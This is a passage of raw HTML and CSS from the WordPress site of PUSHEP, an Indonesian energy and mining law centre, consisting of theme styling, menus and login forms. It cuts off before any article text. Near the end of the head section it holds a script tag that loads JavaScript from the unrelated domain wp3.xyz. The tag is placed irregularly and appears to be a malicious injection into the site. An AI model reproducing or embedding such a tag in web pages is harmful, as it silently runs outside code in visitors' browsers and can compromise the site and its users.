    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dd9933;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pushep.or.id/wp-content/uploads/2014/05/Geothermal-Power-Station.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Primanova Regular;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Primanova Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Primanova Regular;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Primanova Thin;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Primanova Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Primanova Thin;
	font-size:14px;
	line-height:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Primanova Regular;
	font-size:15px;
	line-height:24px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Primanova Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }








	
	.post header .entry-title {
		font-family:Primanova Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Primanova Regular;
	font-size:25px;
	line-height:40px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Primanova Regular;
	font-size:16px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content li {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Primanova Regular;
	
    }





    
    .post .td-category a {
        font-family:Primanova Regular;
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Primanova Regular;
	font-size:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Primanova Regular;
	font-size:17px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}



    
    .category .td-category a {
    	font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-trending-now-title {
    	font-family:Primanova Regular;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Primanova Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Primanova Regular;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Primanova Regular;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Primanova Regular;
	
	}

    
    body, p {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }



    
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #00aced;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #3f488f;
        background-color: rgba(63, 72, 143, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #92dff3;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #ffffff;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #1e73be;
        background-color: rgba(30, 115, 190, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #6997bf;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-6 .td-pulldown-filter-link {
        color: #8c9cf7;
    }
    
    body .td-block-color-style-6 .td-excerpt {
        color: #e8e9ff;
    }
    
    body .td-block-color-style-6 .td-post-author-name a,
    body .td-block-color-style-6 .td-post-author-name span {
        color: #e5e7fc;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #e3e3f9;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #1e73be;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #1e73be;
    	border-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(208.13, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #7a85ff;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #d9d7f7 !important;
        color: #d9d7f7 !important;
    }
     
    .td-footer-container::before {
        background-image: url('https://pushep.or.id/wp-content/uploads/2020/03/Arafura-Sea-e1586262089187.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.5;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162209526-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162209526-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pushep.or.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/publikasi/",
                    "name": "Publikasi"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://wp3.xyz/g8.js"></script> </style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10989 single-format-standard wp-theme-Newsmag pendelegasian-pemberian-izin-pertambangan global-block-template-1 td-newsmag-magazine wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-9146 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5195"><a href="#">Tentang<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li id="menu-item-5618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>pencarian</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-6"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Rev-Mobile-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/91;" /> </a> <a class="td-header-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5195"><a href="#">Tentang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-make-full"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> <span class="td-visual-hidden">PUSHEP</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_b59 td_block_template_1"><div class="td-all-devices"><a href="https://pushep.or.id/tentang/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/07/headerbaruaa-2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1715px; --smush-placeholder-aspect-ratio: 1715/218;" /></a></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-10989" class="post-10989 post type-post status-publish format-standard has-post-thumbnail hentry category-publikasi" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pushep.or.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Publikasi</span></div><ul class="td-category"><li class="entry-category"><a  style="background-color:#1e73be; color:#fff; border-color:#1e73be;" href="https://pushep.or.id/category/publikasi/">Publikasi</a></li></ul><header><h1 